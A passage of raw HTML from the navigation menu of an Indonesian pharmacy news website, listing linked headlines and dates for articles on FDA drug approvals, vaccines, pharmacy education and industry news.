							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-4793" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/02/04/yuk-ikuti-seminar-nasional-tren-inovasi-dan-teknologi-dalam-kosmetik/" title="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik"><img src="https://farmasetika.com/wp-content/uploads/2023/02/flyer-labcos-seminar-310x165.jpg" width="310" height="165" alt="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/02/04/yuk-ikuti-seminar-nasional-tren-inovasi-dan-teknologi-dalam-kosmetik/" title="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik">Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Februari 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-535" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/" title="Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD"><img src="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-07.52.27-310x165.jpeg" width="310" height="165" alt="Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/" title="Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD">Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 hari ago</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/16/fda-menyetujui-semprotan-hidung-pertama-untuk-anafilaksis/" title="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis"><img src="https://farmasetika.com/wp-content/uploads/2020/05/FDA-approved-stamp3-310x165.png" width="310" height="165" alt="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/16/fda-menyetujui-semprotan-hidung-pertama-untuk-anafilaksis/" title="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis">FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/fda-menyetujui-epcoritamab-untuk-pengobatan-limfoma-folikular-kambuhan-refraktori/" title="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori"><img src="https://farmasetika.com/wp-content/uploads/2019/11/sel-darah-kanker-310x165.jpeg" width="310" height="165" alt="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/fda-menyetujui-epcoritamab-untuk-pengobatan-limfoma-folikular-kambuhan-refraktori/" title="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori">FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-mengeluarkan-surat-tanggapan-lengkap-untuk-pengajuan-bla-patritumab-deruxtecan/" title="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan"><img src="https://farmasetika.com/wp-content/uploads/2023/01/dna-g183fcb811_1280-310x165.jpg" width="310" height="165" alt="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-mengeluarkan-surat-tanggapan-lengkap-untuk-pengajuan-bla-patritumab-deruxtecan/" title="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan">FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Juli 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-12" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-baru-baru-ini-mengumumkan-persetujuan-vedolizumab-entyvio-takeda-subkutan-sc-untuk-terapi-pemeliharaan-untuk-mengobati-penyakit-crohn/" title="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn"><img src="https://farmasetika.com/wp-content/uploads/2023/07/stomach-pain-g42f6afa62_640-310x165.jpg" width="310" height="165" alt="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-baru-baru-ini-mengumumkan-persetujuan-vedolizumab-entyvio-takeda-subkutan-sc-untuk-terapi-pemeliharaan-untuk-mengobati-penyakit-crohn/" title="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn">FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien"><img src="https://farmasetika.com/wp-content/uploads/2024/02/migrain-1-310x165.jpg" width="310" height="165" alt="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien">Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-menyetujui-pivmecillinam-untuk-pengobatan-infeksi-saluran-kemih-pada-wanita-dewasa/" title="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa"><img src="https://farmasetika.com/wp-content/uploads/2019/01/fdafeat-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-menyetujui-pivmecillinam-untuk-pengobatan-infeksi-saluran-kemih-pada-wanita-dewasa/" title="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa">FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/fda-setujui-penggunaan-semaglutide-untuk-indikasi-baru-yang-melibatkan-penyakit-kardiovaskular/" title="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular"><img src="https://farmasetika.com/wp-content/uploads/2019/11/injeksi-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/fda-setujui-penggunaan-semaglutide-untuk-indikasi-baru-yang-melibatkan-penyakit-kardiovaskular/" title="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular">FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Maret 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-11" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/01/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi-2/" title="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/05/ChatGPT-Image-Jul-1-2025-08_30_54-PM-310x165.png" width="310" height="165" alt="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/01/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi-2/" title="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi">Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Juli 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/26/duvyzat-obat-givinostat-oral-telah-disetujui-fda-untuk-mengobati-duchenne-md/" title="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD"><img src="https://farmasetika.com/wp-content/uploads/2024/08/Duvyzat-310x165.jpeg" width="310" height="165" alt="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/26/duvyzat-obat-givinostat-oral-telah-disetujui-fda-untuk-mengobati-duchenne-md/" title="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD">Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/25/fda-menerima-nda-dan-aplikasi-tinjauan-prioritas-untuk-vimseltinib-pada-tumor-sel-raksasa-tenosinovial/" title="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial"><img src="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-08.15.59-310x165.jpeg" width="310" height="165" alt="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/25/fda-menerima-nda-dan-aplikasi-tinjauan-prioritas-untuk-vimseltinib-pada-tumor-sel-raksasa-tenosinovial/" title="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial">FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 Agustus 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-2003" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/01/protein-dari-kacang-tanah-ditemukan-mampu-obati-alergi-anak-anak-terhadap-kacang-tanah/" title="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah"><img src="https://farmasetika.com/wp-content/uploads/2022/03/kids-g2d1234cb4_640-310x165.jpg" width="310" height="165" alt="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/01/protein-dari-kacang-tanah-ditemukan-mampu-obati-alergi-anak-anak-terhadap-kacang-tanah/" title="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah">Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Desember 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2018/06/16/kini-telah-hadir-versi-generik-pertama-dari-suboxone-buprenorfin-dan-naloxone/" title="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)"><img src="https://farmasetika.com/wp-content/uploads/2018/06/images-310x165.jpeg" width="310" height="165" alt="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2018/06/16/kini-telah-hadir-versi-generik-pertama-dari-suboxone-buprenorfin-dan-naloxone/" title="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)">Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Juni 2018</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-13" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/fda-menyetujui-mrna-1345-untuk-perlindungan-terhadap-penyakit-saluran-pernapasan-bawah-yang-disebabkan-oleh-rsv/" title="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV"><img src="https://farmasetika.com/wp-content/uploads/2016/03/fda-1-310x165.jpg" width="310" height="165" alt="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/fda-menyetujui-mrna-1345-untuk-perlindungan-terhadap-penyakit-saluran-pernapasan-bawah-yang-disebabkan-oleh-rsv/" title="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV">FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Juni 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/20/peneliti-umumkan-hasil-uji-vaksin-covid-19-sa-mrna-baru/" title="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru"><img src="https://farmasetika.com/wp-content/uploads/2020/08/vaccine-5439120_1280-1-310x165.jpg" width="310" height="165" alt="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/20/peneliti-umumkan-hasil-uji-vaksin-covid-19-sa-mrna-baru/" title="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru">Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>20 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/01/acip-rilis-pembaruan-rekomendasi-vaksin-dan-jadwal-imunisasi-dewasa-2024/" title="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024"><img src="https://farmasetika.com/wp-content/uploads/2023/03/vaccine-6165772_640-310x165.jpg" width="310" height="165" alt="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/01/acip-rilis-pembaruan-rekomendasi-vaksin-dan-jadwal-imunisasi-dewasa-2024/" title="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024">ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/16/jangan-khawatir-vaksinasi-covid-19-tidak-terbukti-memperburuk-kondisi-migrain/" title="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain"><img src="https://farmasetika.com/wp-content/uploads/2022/09/covid-19-g1761e9de0_640-310x165.jpg" width="310" height="165" alt="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/16/jangan-khawatir-vaksinasi-covid-19-tidak-terbukti-memperburuk-kondisi-migrain/" title="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain">Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1789 mega-menu mega-cat "><a href="https://farmasetika.com/category/dispensing/">Dispensing</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1789-244">Apotek</a></li><li><a href="#mega-cat-1789-121">Edukasi</a></li><li><a href="#mega-cat-1789-76">IFRS</a></li><li><a href="#mega-cat-1789-3440">Puskesmas</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1789-244" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/19/beasiswa-kuliah-apoteker-dari-kalbe-2024-dibuka/" title="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka"><img src="https://farmasetika.com/wp-content/uploads/2020/03/apoteker-unpad-310x165.jpg" width="310" height="165" alt="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/19/beasiswa-kuliah-apoteker-dari-kalbe-2024-dibuka/" title="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka">Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/15/siapkah-apoteker-di-apotek-menyongsong-wajib-sertifikasi-halal-apotek-2026/" title="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-310x165.jpg" width="310" height="165" alt="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/15/siapkah-apoteker-di-apotek-menyongsong-wajib-sertifikasi-halal-apotek-2026/" title="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?">Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>15 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/kimia-farma-hadapi-tantangan-besar-penutupan-pabrik-dan-phk-karyawan/" title="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan"><img src="https://farmasetika.com/wp-content/uploads/2018/03/foto-industri-farmasi-310x165.jpg" width="310" height="165" alt="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/kimia-farma-hadapi-tantangan-besar-penutupan-pabrik-dan-phk-karyawan/" title="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan">Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/26/penting-tidak-semua-obat-tablet-boleh-dibelah-atau-dihancurkan-sebelum-diminum/" title="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum"><img src="https://farmasetika.com/wp-content/uploads/2021/10/tablets-g258010909_640-310x165.jpg" width="310" height="165" alt="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/26/penting-tidak-semua-obat-tablet-boleh-dibelah-atau-dihancurkan-sebelum-diminum/" title="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum">Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-121" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease"><img src="https://farmasetika.com/wp-content/uploads/2025/09/DED-TRYPTYR-310x165.png" width="310" height="165" alt="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease">TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/24/andembry-garadicimab-tinjauan-komprehensif-terhadap-terapi-profilaksis-inovatif-untuk-angioedema-herediter-berdasarkan-bukti-klinis-dan-dunia-nyata/" title="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Garadicima-310x165.jpeg" width="310" height="165" alt="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/24/andembry-garadicimab-tinjauan-komprehensif-terhadap-terapi-profilaksis-inovatif-untuk-angioedema-herediter-berdasarkan-bukti-klinis-dan-dunia-nyata/" title="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata">ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 September 2025</span>
